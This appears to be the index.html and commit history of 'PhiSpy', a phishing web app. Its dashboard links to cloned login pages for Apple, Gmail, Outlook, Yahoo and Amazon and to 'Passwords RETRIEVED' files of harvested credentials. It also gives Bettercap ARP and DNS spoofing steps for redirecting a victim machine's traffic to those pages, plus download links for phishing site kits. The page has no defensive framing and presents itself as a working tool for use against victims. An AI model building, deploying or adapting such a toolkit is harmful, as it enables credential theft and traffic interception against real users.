
==== index.html @ c22f7e9c "Project PhiSpy Tool" ====
<!DOCTYPE html>
<html>
<head>
<title>PhiSpy Tool</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
html,body,h1,h2,h3,h4,h5 {font-family: "Raleway", sans-serif}
</style>
</head>
<body class="w3-light-grey">

<!-- Top container -->
<div class="w3-bar w3-top w3-black w3-large" style="z-index:4">
  <button class="w3-bar-item w3-button w3-hide-large w3-hover-none w3-hover-text-light-grey" onclick="w3_open();"><i class="fa fa-bars"></i>  Menu</button>
  <span class="w3-bar-item w3-left">PhiSpy Tool</span>
</div>

<!-- Sidebar/menu -->
<nav class="w3-sidebar w3-collapse w3-white w3-animate-left" style="z-index:3;width:300px;" id="mySidebar"><br>
  <div class="w3-container w3-row">
    <div class="w3-col s4">
      <img src="./logo.png" class="w3-circle w3-margin-right" style="width:46px">
    </div>
    <div class="w3-col s8 w3-bar">
      <span>Welcome, <strong>Ninja</strong></span><br>
      <a href="#" class="w3-bar-item w3-button">Web App V1.1</a>
    </div>
  </div>
  <hr>
  <div class="w3-container">
    <h5>Phishing Websites</h5>
  </div>
  <div class="w3-bar-block">
    <a href="./sites/apple/index.html" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Apple</a>
    <a href="./sites/google/index.php" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Google Gmail</a>
    <a href="./sites/microsoft/login.html" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Microsoft Outlook</a>
    <a href="./sites/yahoo/login.html" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Yahoo Mail</a>
    <a href="./sites/amazon/login.html" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Amazon</a>

  </div>
  <div class="w3-container">
    <h5>Passwords RETRIEVED</h5>
  </div>
  <div class="w3-bar-block">
    <a href="./sites/apple/usernames.txt" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Apple</a>
    <a href="./sites/google/usernames.txt" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Google Gmail</a>
    <a href="./sites/microsoft/usernames.txt" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Microsoft Outlook</a>
    <a href="./sites/yahoo/usernames.txt" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Yahoo Mail</a>
    <a href="./sites/amazon/usernames.txt" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Amazon</a>

  </div>
</nav>


<!-- Overlay effect when opening sidebar on small screens -->
<div class="w3-overlay w3-hide-large w3-animate-opacity" onclick="w3_close()" style="cursor:pointer" title="close side menu" id="myOverlay"></div>

<!-- !PAGE CONTENT! -->
<div class="w3-main" style="margin-left:300px;margin-top:43px;">

  <!-- Header -->
  <header class="w3-container" style="padding-top:22px">
    <h5><b><i class="fa fa-dashboard"></i> ./run Bettercap - ARP & DNS Spoofing</b></h5>
  </header>

  
  <div class="w3-panel">
    <div class="w3-row-padding" style="margin:0 -16px">
      <div class="w3-third">
        <img src="./1_6iHUFcKO53Y_n5en8bQ2Vg@2x.jpg" style="width:100%" alt="Google Regional Map">
      </div>
      <div class="w3-twothird">
        <h5>PhiSpy Phishing Tool for Bettercap (DNS/ARP SPOOF) w/(Apache + PhP Server)</h5>
        <table class="w3-table w3-striped w3-white">
          <tr>
            <td><i>PhiSpy is a tool created in HTML/CSS/JAVASCRIPT & PHP to phish servers created for DNS spoofing.</i></td>
          </tr>
        </table>
        <table class="w3-table w3-striped w3-white">
          <tr>
            <td><i>Bettercap is a powerful, easily extensible and portable framework written in Go which aims to offer to security researchers, red teamers and reverse engineers an easy to use, all-in-one solution with all the features they might possibly need for performing reconnaissance and attacking WiFi networks, Bluetooth Low Energy devices, wireless HID devices and Ethernet networks.</i></td>
          </tr>
        </table>
      </div>
    </div>
  </div>
  <hr>

  <div class="w3-container">
    <h5>Bettercap Commands to ARP & DNS Spoof</h5>
    <table class="w3-table w3-striped w3-bordered w3-border w3-hoverable w3-white">
      <tr>
        <td>NET.RECON ON/OFF</td>
        <td>Inicializar Scan na Rede para fixar maquina em "utilizacao", Atacante e maquina da Vitima</td>
      </tr>
      <tr>
        <td>NEW.SHOW + set arp.spoof.targets (Ip da Vitima)</td>
        <td>Ver maquinas, e definir a maquina da vitima</td>
      </tr>
      <tr>
        <td>ARP.SPOOF ON + set dns.spoof.adress (Ip do Atacante)</td>
        <td>Ativar Spoof e definir Ip de Direcionamento do Spoof</td>
      </tr>
      <tr>
        <td>set dns.spoof.domains (Dominio Desejado para Trocar)</td>
        <td>Definir DOMINIO (TROCAR POR PHISHING)</td>
      </tr>
      <tr>
    </table><br>
  </div>
  <div class="w3-container">
    <h5>Video Tutorial</h5>
    <table class="w3-table w3-striped w3-bordered w3-border w3-hoverable w3-white">
      <tr>
        <td>Youtube - Instructions for Phishing with Bettercap using this WebApp in a cloud server or lan open port server. (Example: NGrok,Xampp,Apache2)</td>
        <td>https://www.youtube.com/watch?v=CfKOFEKEboE</td>
      </tr>
      <tr>
    </table><br>
  </div>
  <div class="w3-container">
    <h5>DOWNLOAD Websites LIST for Phishing w/Man-In-The-Middle</h5>
    <table class="w3-table w3-striped w3-bordered w3-border w3-hoverable w3-white">
      <tr>
        <td>Mega.Nz FULL</td>
        <td>https://mega.nz/file/CTgiiAAZ#SIUyO_dtzMtCdV8CX9Tvkl9W5YADFTGJw2LeuENrGSk</td>
      </tr>
      <tr>
        <td>Mega.NZ Mail</td>
        <td>https://mega.nz/file/LaQzWbKJ#C_9d16-dlLM7Ra7jX_e4pIb7Exr4dyiJvYq5-Sijvj8</td>
        <td></td>
      </tr>
      <tr>
    </table><br>

  </div>


  <hr>
  <!-- Footer --

  <!-- End page content -->
</div>

<script>
// Get the Sidebar
var mySidebar = document.getElementById("mySidebar");

// Get the DIV with overlay effect
var overlayBg = document.getElementById("myOverlay");

// Toggle between showing and hiding the sidebar, and add overlay effect
function w3_open() {
  if (mySidebar.style.display === 'block') {
    mySidebar.style.display = 'none';
    overlayBg.style.display = "none";
  } else {
    mySidebar.style.display = 'block';
    overlayBg.style.display = "block";
  }
}

// Close the sidebar with the close button
function w3_close() {
  mySidebar.style.display = "none";
  overlayBg.style.display = "none";
}
</script>

</body>
</html>

==== commit 63a0d3e6: "Imagem" ====
--- a/index.html
+++ b/index.html
@@ -18,6 +18,8 @@
 <div class="w3-bar w3-top w3-black w3-large" style="z-index:4">
   <button class="w3-bar-item w3-button w3-hide-large w3-hover-none w3-hover-text-light-grey" onclick="w3_open();"><i class="fa fa-bars"></i>  Menu</button>
   <span class="w3-bar-item w3-left">PhiSpy Tool</span>
+  <a href="index.html"><span class="w3-bar-item w3-right">ENG</span></a>
+  <a href="indexportugues.html"><span class="w3-bar-item w3-right">PT</span></a>
 </div>
 
 <!-- Sidebar/menu -->
@@ -65,17 +67,17 @@
 
   <!-- Header -->
   <header class="w3-container" style="padding-top:22px">
-    <h5><b><i class="fa fa-dashboard"></i> ./run Bettercap - ARP & DNS Spoofing</b></h5>
+    <h5><b><i class="fa fa-dashboard"></i> PhiSpy WebApp for Phishing & ./Bettercap - ARP & DNS Spoofing</b></h5>
   </header>
 
   
   <div class="w3-panel">
     <div class="w3-row-padding" style="margin:0 -16px">
       <div class="w3-third">
-        <img src="./1_6iHUFcKO53Y_n5en8bQ2Vg@2x.jpg" style="width:100%" alt="Google Regional Map">
+        <img src="./ninja.jpg" style="width:100%" alt="Google Regional Map">
       </div>
       <div class="w3-twothird">
-        <h5>PhiSpy Phishing Tool for Bettercap (DNS/ARP SPOOF) w/(Apache + PhP Server)</h5>
+        <h5>PhiSpy Phishing Tool for Phishing and use of Bettercap (DNS/ARP SPOOF) w/(Apache + PhP Server)</h5>
         <table class="w3-table w3-striped w3-white">
           <tr>
             <td><i>PhiSpy is a tool created in HTML/CSS/JAVASCRIPT & PHP to phish servers created for DNS spoofing.</i></td>
@@ -96,19 +98,19 @@
     <table class="w3-table w3-striped w3-bordered w3-border w3-hoverable w3-white">
       <tr>
         <td>NET.RECON ON/OFF</td>
-        <td>Inicializar Scan na Rede para fixar maquina em "utilizacao", Atacante e maquina da Vitima</td>
+        <td>Initialize Network Scan to mark machine in "use", Attacker and Victim machine</td>
       </tr>
       <tr>
         <td>NEW.SHOW + set arp.spoof.targets (Ip da Vitima)</td>
-        <td>Ver maquinas, e definir a maquina da vitima</td>
+        <td>View machines, and define the victim's machine</td>
       </tr>
       <tr>
         <td>ARP.SPOOF ON + set dns.spoof.adress (Ip do Atacante)</td>
-        <td>Ativar Spoof e definir Ip de Direcionamento do Spoof</td>
+        <td>Enable Spoof and set Spoof Redirection IP</td>
       </tr>
       <tr>
         <td>set dns.spoof.domains (Dominio Desejado para Trocar)</td>
-        <td>Definir DOMINIO (TROCAR POR PHISHING)</td>
+        <td>Set DOMAIN (EXCHANGE FOR PHISHING)</td>
       </tr>
       <tr>
     </table><br>

==== commit c9731317: "more websites" ====
--- a/index.html
+++ b/index.html
@@ -55,6 +55,9 @@
     <a href="./sites/yahoo/usernames.txt" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Yahoo Mail</a>
     <a href="./sites/amazon/usernames.txt" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Amazon</a>
 
+  </div>
+  <div class="w3-bar-block">
+    <a href="./sites/" target="_blank" class="w3-bar-item w3-button w3-padding">  More Websites Updated Soon</a>
   </div>
 </nav>
 

==== commit 572edcc2: "detective" ====
--- a/index.html
+++ b/index.html
@@ -2,7 +2,7 @@
 <!DOCTYPE html>
 <html>
 <head>
-<title>PhiSpy Tool</title>
+<title>PhiSpy #Tool</title>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
@@ -17,7 +17,7 @@
 <!-- Top container -->
 <div class="w3-bar w3-top w3-black w3-large" style="z-index:4">
   <button class="w3-bar-item w3-button w3-hide-large w3-hover-none w3-hover-text-light-grey" onclick="w3_open();"><i class="fa fa-bars"></i>  Menu</button>
-  <span class="w3-bar-item w3-left">PhiSpy Tool</span>
+  <span class="w3-bar-item w3-left">🕵️ PhiSpy #Tool</span>
   <a href="index.html"><span class="w3-bar-item w3-right">ENG</span></a>
   <a href="indexportugues.html"><span class="w3-bar-item w3-right">PT</span></a>
 </div>
@@ -29,7 +29,7 @@
       <img src="./logo.png" class="w3-circle w3-margin-right" style="width:46px">
     </div>
     <div class="w3-col s8 w3-bar">
-      <span>Welcome, <strong>Ninja</strong></span><br>
+      <span>Welcome, <strong>Detective</strong></span><br>
       <a href="#" class="w3-bar-item w3-button">Web App V1.1</a>
     </div>
   </div>

==== commit 06540af4: "index" ====
--- a/index.html
+++ b/index.html
@@ -17,7 +17,7 @@
 <!-- Top container -->
 <div class="w3-bar w3-top w3-black w3-large" style="z-index:4">
   <button class="w3-bar-item w3-button w3-hide-large w3-hover-none w3-hover-text-light-grey" onclick="w3_open();"><i class="fa fa-bars"></i>  Menu</button>
-  <span class="w3-bar-item w3-left">🕵️ PhiSpy #Tool</span>
+  <span class="w3-bar-item w3-left">🕵️ PhiSpy #HandTool (Local)</span>
   <a href="index.html"><span class="w3-bar-item w3-right">ENG</span></a>
   <a href="indexportugues.html"><span class="w3-bar-item w3-right">PT</span></a>
 </div>

==== commit 0ef0afad: "visual change" ====
--- a/index.html
+++ b/index.html
@@ -17,9 +17,8 @@
 <!-- Top container -->
 <div class="w3-bar w3-top w3-black w3-large" style="z-index:4">
   <button class="w3-bar-item w3-button w3-hide-large w3-hover-none w3-hover-text-light-grey" onclick="w3_open();"><i class="fa fa-bars"></i>  Menu</button>
-  <span class="w3-bar-item w3-left">🕵️ PhiSpy #HandTool (Local)</span>
+  <span class="w3-bar-item w3-left">🕵️ PhiSpy #HandTool</span>
   <a href="index.html"><span class="w3-bar-item w3-right">ENG</span></a>
-  <a href="indexportugues.html"><span class="w3-bar-item w3-right">PT</span></a>
 </div>
 
 <!-- Sidebar/menu -->

==== commit 5cc8310d: "gf" ====
--- a/index.html
+++ b/index.html
@@ -17,8 +17,7 @@
 <!-- Top container -->
 <div class="w3-bar w3-top w3-black w3-large" style="z-index:4">
   <button class="w3-bar-item w3-button w3-hide-large w3-hover-none w3-hover-text-light-grey" onclick="w3_open();"><i class="fa fa-bars"></i>  Menu</button>
-  <span class="w3-bar-item w3-left">🕵️ PhiSpy #HandTool</span>
-  <a href="index.html"><span class="w3-bar-item w3-right">ENG</span></a>
+  <span class="w3-bar-item w3-left">🕵️ PhiSpy #WebAppTool</span>
 </div>
 
 <!-- Sidebar/menu -->

==== commit c5c05b29: "ff" ====
--- a/index.html
+++ b/index.html
@@ -17,7 +17,7 @@
 <!-- Top container -->
 <div class="w3-bar w3-top w3-black w3-large" style="z-index:4">
   <button class="w3-bar-item w3-button w3-hide-large w3-hover-none w3-hover-text-light-grey" onclick="w3_open();"><i class="fa fa-bars"></i>  Menu</button>
-  <span class="w3-bar-item w3-left">🕵️ PhiSpy #WebAppTool</span>
+  <span class="w3-bar-item w3-left">🕵️ PhiSpy #PhishingWebApp</span>
 </div>
 
 <!-- Sidebar/menu -->
